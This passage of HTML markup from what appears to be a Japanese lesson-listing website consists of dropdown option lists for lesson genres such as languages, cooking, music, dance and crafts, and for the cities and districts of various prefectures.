<option value="1717">TOEIC(R)テスト</option>
<option value="1718">TOEFL(R)テスト</option>
<option value="1719">その他</option></select>
</div>
<div id='lan_genres'>
<select name="genre_id" id="genre_lan"><option value="">ジャンルを選択</option><option value="1720">韓国語</option>
<option value="1722">中国語</option>
<option value="1721">フランス語</option>
<option value="1723">イタリア語</option>
<option value="2179">スペイン語</option>
<option value="1724">日本語</option>
<option value="2180">ロシア語</option>
<option value="2181">ポルトガル語</option>
<option value="2182">タイ語</option>
<option value="2183">フィンランド語</option>
<option value="2184">スウェーデン語</option>
<option value="1725">その他</option></select>
</div>
<div id='stu_genres'>
<select name="genre_id" id="genre_stu"><option value="">ジャンルを選択</option><option value="2071">家庭教師</option>
<option value="2072">塾</option>
<option value="2073">予備校</option>
<option value="2277">その他</option></select>
</div>
<div id='coo_genres'>
<select name="genre_id" id="genre_coo"><option value="">ジャンルを選択</option><option value="1727">フードコーディネーター</option>
<option value="1728">お菓子</option>
<option value="1729">パン</option>
<option value="2261">和菓子</option>
<option value="2262">紅茶</option>
<option value="2263">イタリア料理</option>
<option value="2264">タイ料理</option>
<option value="2265">ワイン</option>
<option value="2266">フランス料理</option>
<option value="2267">ケーキ</option>
<option value="2268">コーヒー</option>
<option value="2269">韓国料理</option>
<option value="2270">マクロビオティック</option>
<option value="2271">インド料理</option>
<option value="2272">薬膳</option>
<option value="2273">精進料理</option>
<option value="2274">寿司</option>
<option value="2275">カクテル</option>
<option value="1733">その他</option></select>
</div>
<div id='mus_genres'>
<select name="genre_id" id="genre_mus"><option value="">ジャンルを選択</option><option value="1734">ボーカル</option>
<option value="1735">ギター</option>
<option value="1736">ピアノ</option>
<option value="1737">サックス</option>
<option value="1738">カラオケ</option>
<option value="1739">バイオリン</option>
<option value="2253">ドラム</option>
<option value="2254">ウクレレ</option>
<option value="2255">二胡</option>
<option value="2256">和太鼓</option>
<option value="2257">リトミック</option>
<option value="2258">フルート</option>
<option value="2259">ベース</option>
<option value="2260">三味線</option>
<option value="1740">その他</option></select>
</div>
<div id='flo_genres'>
<select name="genre_id" id="genre_flo"><option value="">ジャンルを選択</option><option value="2209">アートフラワー</option>
<option value="1742">プリザーブドフラワー</option>
<option value="2210">盆栽</option>
<option value="2211">ガーデニング</option>
<option value="1745">押し花</option>
<option value="1746">華道</option>
<option value="1747">その他</option></select>
</div>
<div id='dan_genres'>
<select name="genre_id" id="genre_dan"><option value="">ジャンルを選択</option><option value="1750">フラダンス</option>
<option value="1748">バレエ</option>
<option value="1749">フラメンコ</option>
<option value="1751">ベリーダンス</option>
<option value="1752">ジャズダンス</option>
<option value="1753">ヒップホップ</option>
<option value="2202">社交ダンス</option>
<option value="2203">ズンバ</option>
<option value="2204">アルゼンチンタンゴ</option>
<option value="2205">ブレイクダンス</option>
<option value="2206">サルサダンス</option>
<option value="2207">ラテンダンス</option>
<option value="2208">タヒチアンダンス</option>
<option value="1754">その他</option></select>
</div>
<div id='spo_genres'>
<select name="genre_id" id="genre_spo"><option value="">ジャンルを選択</option><option value="1755">ヨガ</option>
<option value="1756">テニス</option>
<option value="1757">ゴルフ</option>
<option value="1758">乗馬</option>
<option value="1759">サーフィン</option>
<option value="1760">空手/他格闘技</option>
<option value="1761">ダイビング</option>
<option value="1762">加圧トレーニング</option>
<option value="2191">体操</option>
<option value="2192">サッカー</option>
<option value="2193">水泳</option>
<option value="2194">野球</option>
<option value="2195">かけっこ</option>
<option value="2196">気功</option>
<option value="2197">弓道</option>
<option value="2198">卓球</option>
<option value="2199">スキー</option>
<option value="2200">バドミントン</option>
<option value="2201">太極拳</option>
<option value="1763">その他</option></select>
</div>
<div id='hea_genres'>
<select name="genre_id" id="genre_hea"><option value="">ジャンルを選択</option><option value="2012">マッサージ</option>
<option value="2013">整体</option>
<option value="2014">カイロ</option>
<option value="2015">アロマ</option>
<option value="2016">ベビーマッサージ</option>
<option value="2017">リフレクソロジー</option>
<option value="2018">ハーブ</option>
<option value="2019">足つぼ</option>
<option value="2020">フットマッサージ</option>
<option value="2021">メイク</option>
<option value="2022">ヘアメイク</option>
<option value="2023">エステ</option>
<option value="2024">スキンケア</option>
<option value="2025">リフトアップ</option>
<option value="2026">ネイル</option>
<option value="2027">ジェルネイル</option>
<option value="2028">ヘッドスパ</option>
<option value="2029">快眠</option>
<option value="2030">ウォーキング</option>
<option value="2031">その他</option></select>
</div>
<div id='pc_genres'>
<select name="genre_id" id="genre_pc"><option value="">ジャンルを選択</option><option value="1801">Windows総合</option>
<option value="1802">エクセル</option>
<option value="1803">ワード</option>
<option value="1804">アクセス</option>
<option value="2188">パワーポイント</option>
<option value="2189">VBA</option>
<option value="2190">ホームページ作成</option>
<option value="1805">プログラミング</option>
<option value="1806">Webデザイナー</option>
<option value="1807">Photoshop</option>
<option value="1808">Illustrator</option>
<option value="1810">その他</option></select>
</div>
<div id='pic_genres'>
<select name="genre_id" id="genre_pic"><option value="">ジャンルを選択</option><option value="2160">デッサン</option>
<option value="2161">カリグラフィー</option>
<option value="2162">イラスト</option>
<option value="2163">水彩画</option>
<option value="2164">水墨画</option>
<option value="2165">油絵</option>
<option value="2166">その他</option></select>
</div>
<div id='craf_genres'>
<select name="genre_id" id="genre_craf"><option value="">ジャンルを選択</option><option value="1977">陶芸</option>
<option value="1978">ステンドグラス</option>
<option value="1979">レザークラフト</option>
<option value="1980">デコ</option>
<option value="1981">彫金</option>
<option value="1982">手芸</option>
<option value="1983">カルトナージュ</option>
<option value="1984">ビーズ</option>
<option value="1985">洋裁</option>
<option value="1986">編み物</option>
<option value="1987">和裁</option>
<option value="1988">刺繍</option>
<option value="1989">帽子</option>
<option value="1990">靴</option>
<option value="1991">レゴ</option>
<option value="1992">彫刻</option>
<option value="1993">キャンドル</option>
<option value="1994">木工</option>
<option value="1995">ジュエリー</option>
<option value="1996">その他</option></select>
</div>
<div id='jpn_genres'>
<select name="genre_id" id="genre_jpn"><option value="">ジャンルを選択</option><option value="1856">着付け</option>
<option value="1857">書道</option>
<option value="1858">茶道</option>
<option value="1859">ペン字</option>
<option value="1860">日本芸能</option>
<option value="1861">日本舞踊</option>
<option value="1862">作法</option>
<option value="1863">その他</option></select>
</div>
<div id='lif_genres'>
<select name="genre_id" id="genre_lif"><option value="">ジャンルを選択</option><option value="2053">マナー</option>
<option value="2054">話し方</option>
<option value="2055">幼児教育</option>
<option value="2056">ペット</option>
<option value="2057">手話</option>
<option value="2058">理科実験</option>
<option value="2059">ラッピング</option>
<option value="2060">自然体験</option>
<option value="2061">速読</option>
<option value="2062">科学</option>
<option value="2063">心理学</option>
<option value="2064">セラピー</option>
<option value="2065">その他</option></select>
</div>
<div id='ent_genres'>
<select name="genre_id" id="genre_ent"><option value="">ジャンルを選択</option><option value="2116">写真</option>
<option value="2117">将棋</option>
<option value="2118">囲碁</option>
<option value="2119">麻雀</option>
<option value="2120">占い</option>
<option value="2121">タロット</option>
<option value="2122">マジック</option>
<option value="2123">ビリヤード</option>
<option value="2124">その他</option></select>
</div>
<div id='qua_genres'>
<select name="genre_id" id="genre_qua"><option value="">ジャンルを選択</option><option value="2081">司法書士</option>
<option value="2082">通関士</option>
<option value="2083">宅建</option>
<option value="2084">簿記</option>
<option value="2085">ファイナンシャルプランナー</option>
<option value="2086">公認会計士</option>
<option value="2087">税理士</option>
<option value="2088">会計/金融系の資格</option>
<option value="2089">中小企業診断士</option>
<option value="2090">社会保険労務士</option>
<option value="2091">公務員</option>
<option value="2092">弁護士</option>
<option value="2093">医療事務</option>
<option value="2094">医療秘書</option>
<option value="2095">調剤報酬請求事務</option>
<option value="2096">看護師</option>
<option value="2097">作業療法士/理学療法士</option>
<option value="2098">介護保険事務</option>
<option value="2099">介護福祉士</option>
<option value="2100">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
